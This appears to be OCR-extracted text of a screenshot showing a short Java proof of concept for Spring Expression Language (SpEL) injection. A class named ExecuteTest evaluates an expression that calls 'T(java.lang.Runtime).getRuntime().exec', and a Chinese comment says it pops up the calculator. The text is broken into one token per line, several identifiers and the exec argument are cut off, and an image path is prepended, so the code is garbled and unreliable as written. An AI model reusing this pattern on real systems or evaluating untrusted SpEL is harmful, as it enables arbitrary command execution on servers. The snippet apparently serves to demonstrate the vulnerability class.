
import
org
.
springframework
.
expression
.
ExpressionParse
import
org
.
springframework
.
expression
.
spel
.
standard
.
S
public
class
ExecuteTest
{
public
static
void
main
(
String
[]
args
)
throws
Excepti
String
spel
=
"T(java.lang.Runtime).getRuntime().exec
ExpressionParser
parser
=
new
SpelExpressionParser
();
Expression
expression
=
parser
.
parseExpression
(
spel
);
System
.
out
.
println
(
expression
.
getValue
());
//弹出计算
}
}